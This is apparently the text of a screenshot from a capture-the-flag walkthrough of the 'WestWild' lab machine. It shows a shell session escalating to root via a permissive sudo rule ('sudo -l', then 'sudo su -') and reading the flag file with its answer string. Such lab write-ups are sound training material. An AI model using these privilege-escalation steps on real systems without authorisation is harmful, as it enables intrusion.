 [aveng@WestWild:/home/wavex$ sudo -l
[[sudo] password for aveng:
Matching Defaults entries for aveng on WestWild:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User aveng may run the following commands on WestWild:
    (ALL : ALL) ALL
[aveng@WestWild:/home/wavex$ sudo su -
[root@WestWild:~# id
uid=0(root) gid=0(root) groups=0(root)
[root@WestWild:~# ls
FLAG2.txt
[root@WestWild:~# cat
.bashrc           .cache/           FLAG2.txt         .profile          .selected_editor  .viminfo
[root@WestWild:~# cat
.bashrc           .cache/           FLAG2.txt         .profile          .selected_editor  .viminfo
[root@WestWild:~# cat FLAG2.txt
Flag2{Weeeeeeeeeeeellco0o0om_T0_WestWild}

Great! take a screenshot and Share it with me in twitter @HashimAlshareff